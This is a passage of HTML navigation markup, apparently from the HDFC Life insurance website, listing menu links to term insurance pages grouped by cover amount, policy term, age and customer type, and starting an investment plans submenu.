                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    50 Lakh Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/5-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    5 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/3-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    3 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/10-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    10 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/term-insurance-plans" aria-label="Term Life Insurance" role="link">Term Life Insurance</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/what-is-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    What is Term Insurance?
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/benefits-of-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Benefits of Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/features-of-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Features of Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/tax-benefits-of-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Tax Benefits of Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/documents-required-for-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Documents Required for Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/medical-tests-for-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Medical tests for term insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/term-insurance-plans/types-of-term-insurance" aria-label="Types of Term Insurance" role="link">Types of Term Insurance</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-comparison" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Comparison
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-with-return-of-premium-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance with Return of Premium
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/whole-life-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Whole Life Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/zero-cost-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Zero Cost Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-vs-life-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance vs Life Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/term-insurance-plans" aria-label="Best Term Insurance for Specific Needs " role="link">Best Term Insurance for Specific Needs </a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-nri" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance for NRI
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-housewife" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance For House Wife
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-women" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance For Women
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-self-employed" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance For Self Employed
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-senior-citizens" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term insurance for Senior Citizens
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-parents" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term insurance for Parents
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need" aria-label="Term Insurance As Per Policy Term" role="link">Term Insurance As Per Policy Term</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/5-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    5 Year Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/30-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    30 Year Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/35-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    35 Year Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-40s" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    40 Year Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                        Explore Plan
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need" aria-label="Term Insurance For All Ages" role="link">Term Insurance For All Ages</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-30s" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Plan In 30s
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-40s" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Plan In 40s
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-in-your-20s" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Plan In 20s
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                        Explore Plan
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need" aria-label="Term Insurance As Per Life Cover" role="link">Term Insurance As Per Life Cover</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/1-5-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    1.5 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/75-lakh-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    75 Lakhs Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/30-lakh-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    30 Lakhs Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need">
                                                                                        Explore Plan
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-knowledge-centre/term-insurance" aria-label="Popular Term Insurance Articles" role="link">Popular Term Insurance Articles</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/claim-settlement-ratio" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Claim Settlement Ratio
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/term-insurance/gst-reforms-on-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    GST on Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/gst-and-life-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    GST on Life Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/personal-accident-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Personal Accident Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-heart-patients" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance For Heart Patients
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-claim-rejection-reasons" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Claim Rejection Reasons
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                        
                                                            
                                                        
    
                                                        
                                                    </nav>
                                                </section>
                                            </li>
                                        
                                    
                                        
                                        
                                            <li>
                                                <a class="subMenuLink linkAdobeAnalytics" href="https://www.hdfclife.com/investment-plans">
                                                    <span class="menuBullet">
                                                        <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                        </svg>
                                                    </span> Investment Plans
                                                </a>
                                                <section class="subMenuSection">
                                                    <div class="logoSection">
                                                        <div class="logo">
                                                            <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                                <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                            </a>
                                                        </div>
    
                                                        <button class="closePlanMenu" role="link" aria-label="Close">
                                                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                    <div class="subMenuBC">
                                                        <button>
                                                            <span>
                                                                <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                    <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                                </svg>
                                                            </span> Investment Plans</button>
                                                    </div>
    
                                                    <nav>
                                                        
                                                            
                                                               
                                            <ul class="hamMenuList">
                                                            
                                                                
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/ulip-plans" aria-label="ULIP" role="link">ULIP</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
